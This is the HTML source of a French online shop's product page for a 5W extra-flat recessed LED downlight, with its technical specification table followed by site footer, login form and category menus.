<td width="116">Puissance</td>
<td width="116">Flux lumineux</td>
<td width="116">Dimension</td>
<td width="116">Diamètre d’encastrement</td>
</tr>
<tr>
<td width="217">57/DW085-R/WH</td>
<td width="116">5W</td>
<td width="116">375Lm</td>
<td width="116">85*13mm</td>
<td width="116">ø70mm</td>
</tr>
<tr>
<td width="217">57/DW085-R/NW</td>
<td width="116">5W</td>
<td width="116">375Lm</td>
<td width="116">85*13mm</td>
<td width="116">ø70mm</td>
</tr>
<tr>
<td width="217">57/DW085-R/WW</td>
<td width="116">5W</td>
<td width="116">375Lm</td>
<td width="116">85*13mm</td>
<td width="116">ø70mm</td>
</tr>
<tr>
<td width="217"><em> </em></td>
<td colspan="4" width="463"></td>
</tr>
<tr>
<td width="217"><em>Tension nominale</em></td>
<td colspan="4" width="463">AC 180-240V</td>
</tr>
<tr>
<td width="217"><em>Température de couleur</em></td>
<td colspan="4" width="463">3000K 4000K 6000K</td>
</tr>
<tr>
<td width="217"><em>Angle de diffusion </em></td>
<td colspan="4" width="463">110°</td>
</tr>
<tr>
<td width="217"><em>IRC</em></td>
<td colspan="4" width="463">&gt;80Ra</td>
</tr>
<tr>
<td width="217"><em>Indice d’étanche</em></td>
<td colspan="4" width="463">IP20</td>
</tr>
<tr>
<td width="217"><em>Finition</em></td>
<td colspan="4" width="463">Blanc</td>
</tr>
<tr>
<td width="217"><em>Garantie</em></td>
<td colspan="4" width="463">2 ans</td>
</tr>
<tr>
<td width="217"><em>Durée de vie</em></td>
<td colspan="4" width="463">30 000h</td>
</tr>
</tbody>
</table>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-03b7c82 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="03b7c82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2f88d0" data-id="c2f88d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5424a2 elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-upsell" data-id="4a5424a2" data-element_type="widget" data-widget_type="woocommerce-product-upsell.default">
				<div class="elementor-widget-container">
					
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					
						</div> <!-- .row -->

					</div> <!-- .container -->

				
							</div> <!-- .xts-site-content -->
					
							<footer class="xts-footer xts-scheme-light xts-widget-scheme-light xts-with-html_block">
							<div class="container">
					<div class="row row-spacing-bottom-30 xts-footer-widgets">
													<div class="xts-footer-col col-12">
											<link rel="stylesheet" id="elementor-post-2036-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-2036.css?ver=1769093374" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="2036" class="elementor elementor-2036" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-766797f xts-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="766797f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d303f24" data-id="d303f24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-762f126 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="762f126" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5953d14" data-id="5953d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fb42ed elementor-widget elementor-widget-image" data-id="9fb42ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="509" src="https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp.jpg" class="attachment-medium_large size-medium_large wp-image-6713" alt="" srcset="https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp.jpg 1479w, https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp-200x133.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/09/logo-digilamp-1000x663.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-11d7da5 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="11d7da5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le numéro d&rsquo;appel est ouvert en semaine de 8h00 à 19h00 et le samedi de 9h00 à 18h00</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1829e58 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1829e58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+33 1 41 57 02 22</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">service@digilamp.fr</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-51fe1e9" data-id="51fe1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b51ff0 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="0b51ff0" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							SERVICE D'ASSISTANCE						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f12a05 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="9f12a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Guides Utiles &#8211; Branchements &amp; Tutoriels</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a4e67f3 xts-scheme-light xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="a4e67f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Idées &amp; Conseils &#8211; À chaque pièce son éclairage</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6a8cdcd elementor-widget elementor-widget-xts_social_buttons" data-id="6a8cdcd" data-element_type="widget" data-widget_type="xts_social_buttons.default">
				<div class="elementor-widget-container">
					
		<div class="xts-social-buttons-wrapper xts-textalign-left">

			
			<div class="xts-social-buttons xts-social-icons xts-type-follow xts-style-default xts-size-s xts-scheme-light">

				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-facebook" href="#" aria-label="Facebook social link">
						<i class="xts-i-facebook"></i>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-md" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
											</a>

					<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-whatsapp xts-hide-lg" href="#" aria-label="WhatsApp social link">
						<i class="xts-i-whatsapp"></i>
											</a>
				
				
									<a data-elementor-open-lightbox="no"  target="_blank" class="xts-social-youtube" href="#" aria-label="Youtube social link">
						<i class="xts-i-youtube"></i>
											</a>
				
				
				
			</div>

		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8afc195" data-id="8afc195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2178da xts-width-100 elementor-widget elementor-widget-xts_title" data-id="a2178da" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							DIGILAMP LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-36e93fe elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e93fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr">

											<span class="elementor-icon-list-text">Accueil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/contact-us">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/conditions-generales-de-vente">

											<span class="elementor-icon-list-text">Conditions d'utilisation CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/mentions-legales">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drive.google.com/drive/folders/1VkUCzNwTLud_MOxrs9VjRfChRsHiOlkl?usp=sharing">

											<span class="elementor-icon-list-text">Fiche technique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-18e00dc" data-id="18e00dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74899ef xts-width-100 elementor-widget elementor-widget-xts_title" data-id="74899ef" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							INFORMATION						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b67587c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b67587c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/contact-us">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Panier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Liste de souhaits</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-815368d" data-id="815368d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf8a92 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="4bf8a92" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left xts-scheme-light" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-xs">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							CATEGORIES						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9da09ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9da09ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/ampoules-led">

											<span class="elementor-icon-list-text">AMPOULES LED</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairages-led-interieurs">

											<span class="elementor-icon-list-text">ECLAIRAGE INTERIEUR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairage-exterieur">

											<span class="elementor-icon-list-text">ÉCLAIRAGE EXTÉRIEUR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/eclairage-professionnel">

											<span class="elementor-icon-list-text">ÉCLAIRAGE PROFESSIONNEL</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.digilamp.fr/product-category/luminaires-deco">

											<span class="elementor-icon-list-text">LUMINAIRES &amp; DÉCO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9d4f00d elementor-section-content-space-between elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="9d4f00d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcea6e4" data-id="bcea6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdac346 elementor-widget__width-auto xts-scheme-inherit xts-textalign-inherit elementor-widget elementor-widget-text-editor" data-id="bdac346" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>DIGILAMP</strong> © 2022</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf3e405 elementor-widget__width-auto elementor-widget elementor-widget-xts_image" data-id="bf3e405" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center">
				<figure class="xts-image">
											<div class="xts-image-inner">
					
						<img loading="lazy" width="255" height="22" src="https://www.digilamp.fr/wp-content/uploads/2020/09/payments.png" class="attachment-large size-large wp-image-2042" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/09/payments.png 255w, https://www.digilamp.fr/wp-content/uploads/2020/09/payments-200x17.png 200w" sizes="(max-width: 255px) 100vw, 255px" />
											</div>
					
									</figure>

							</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
												</div>
				</div>
			
			
		</footer>
				
		</div> <!-- .site-wrapper -->

					<ul class="xts-sticky-navbar xts-with-text">
							<li class="xts-navbar-shop">
				<a href="https://www.digilamp.fr/boutique/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Shop						</span>
									</a>
			</li>
					<li class="xts-navbar-wishlist">
				<a href="https://www.digilamp.fr/wishlist-3/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Wishlist						</span>
									</a>
			</li>
					<li class="xts-navbar-compare">
				<a href="https://www.digilamp.fr/compare-3/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Compare						</span>
									</a>
			</li>
					<li class="xts-navbar-my-account xts-opener">
				<a href="https://www.digilamp.fr/mon-compte/">
					<span class="xts-navbar-icon">
						
											</span>

											<span class="xts-navbar-text">
							Account						</span>
									</a>
			</li>
					</ul>
				<div class="xts-close-side xts-fill"></div>
		<a href="#" class="xts-scroll-to-top" aria-label="Scroll to top button"></a>
		<div class="xts-cart-widget-side xts-side-hidden xts-scroll xts-side-right xts-scheme-inherit">
			<div class="xts-heading-with-btn">
				<span class="title xts-fontsize-m">
					Shopping cart				</span>

				<div class="xts-close-button xts-action-btn xts-style-inline">
					<a href="#">Close</a>
				</div>
			</div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
				<div class="xts-login-side xts-side-hidden woocommerce xts-side-right xts-scheme-inherit">
									<div class="xts-heading-with-btn">
			<span class="title xts-fontsize-m">
				Sign in			</span>

			<div class="xts-close-button xts-action-btn xts-style-inline">
				<a href="#" >Close</a>
			</div>
		</div>

		<div class="woocommerce-notices-wrapper"></div>
		<form class="woocommerce-form woocommerce-form-login login" method="post" style="" action="https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/">

	
	
	<p class="form-row form-row-wide">
		<label for="username">Identifiant ou e-mail			&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-wide">
		<label for="password">Mot de passe			&nbsp;<span class="required">*</span></label>
		<input class="input-text woocommerce-Input" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row xts-login-extra">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" aria-label="Remember me" />
			<span>Se souvenir de moi</span>
		</label>

		<a class="lost-password" href="https://www.digilamp.fr/mon-compte/lost-password/">Mot de passe perdu ?</a>
	</p>

	<p class="form-row xts-login-submit">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88897d7e6f" /><input type="hidden" name="_wp_http_referer" value="/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" />		<input type="hidden" name="redirect" value="https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Se connecter">Se connecter</button>
	</p>

					
</form>

		<div class="xts-create-account-msg">
			<p>
				No account yet?			</p>

			<a href="https://www.digilamp.fr/mon-compte/" class="xts-button xts-size-s xts-color-primary">
				Create an Account			</a>
		</div>
							</div>
					<div class="xts-sticky-cats">
				<div class="xts-sticky-cats-title">
					<span>Product Categories</span>
				</div>

				<ul id="menu-header-categories" class="menu xts-nav xts-nav-sticky-cat xts-style-separated xts-direction-v"><li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6807 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/ampoules-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg" class="xts-nav-img" alt="" decoding="async" /><span class="xts-nav-text">Ampoules LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="1801" class="elementor elementor-1801" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2bd59f elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="e2bd59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f3961" data-id="99f3961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c68a3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="65c68a3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-676ed33 elementor-widget elementor-widget-xts_image" data-id="676ed33" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/promo/vente-par-lot" class="xts-image-inner">
					
						<img loading="lazy" width="1342" height="670" src="https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot.jpg" class="attachment-full size-full wp-image-6830" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot.jpg 1342w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-200x100.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-1000x499.jpg 1000w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-300x150.jpg 300w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-768x383.jpg 768w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-1320x659.jpg 1320w, https://www.digilamp.fr/wp-content/uploads/2020/02/vente-par-lot-450x225.jpg 450w" sizes="(max-width: 1342px) 100vw, 1342px" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e411af elementor-widget elementor-widget-xts_extra_menu_list" data-id="7e411af" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e27">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									AMPOULES LED E27								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-gu10">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									AMPOULES LED GU10								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-e14">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									AMPOULES LED E14								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-b22">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									AMPOULES LED B22								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-g9">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									AMPOULES LED G9								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-12v/ampoules-led-g4">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									AMPOULES LED G4								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led/autres-culots">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									AUTRES CULOTS								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68c0ff0" data-id="68c0ff0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae900a xts-width-100 elementor-widget elementor-widget-xts_title" data-id="eae900a" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules filaments						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-775fb3e elementor-widget elementor-widget-xts_image" data-id="775fb3e" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoules-led-filaments" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/lampe-deco-filament-ampoule-pvin8a2uf16u1zyfvbxhkpfq3a5enbrdkcewpmsd74.jpg" title="lampe-deco-filament-ampoule" alt="lampe-deco-filament-ampoule" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e9d49e elementor-widget elementor-widget-xts_extra_menu_list" data-id="6e9d49e" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=standard">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ampoule filament standard								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=vintage">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ampoule filament vintage								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=dimmable">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ampoule filament variable								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=globle">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ampoule filament globe								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=moderne">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Ampoule filament moderne								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=grosse">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Ampoule filament grosse								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-filaments/?product_tag=grosse">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Ampoule filament ambré								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2677047" data-id="2677047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2acd74e xts-width-100 elementor-widget elementor-widget-xts_title" data-id="2acd74e" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ampoules connectées						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19bfec2 elementor-widget elementor-widget-xts_image" data-id="19bfec2" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/ampoules-led/ampoules-led-230v/ampoule-connectee" class="xts-image-inner">
					
						<img loading="lazy" width="960" height="480" src="https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte.jpg" class="attachment-full size-full wp-image-6815" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte.jpg 960w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-200x100.jpg 200w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-300x150.jpg 300w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-768x384.jpg 768w, https://www.digilamp.fr/wp-content/uploads/2020/02/ampoule-connecte-450x225.jpg 450w" sizes="(max-width: 960px) 100vw, 960px" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-188ebc5 elementor-widget elementor-widget-xts_extra_menu_list" data-id="188ebc5" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-230v/?product_tag=e27">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ampoule Connectée - E27								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/ampoules-led-230v/?product_tag=gu10">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ampoule Connectée - GU10								</span>

															</a>
						</li>

									</ul>
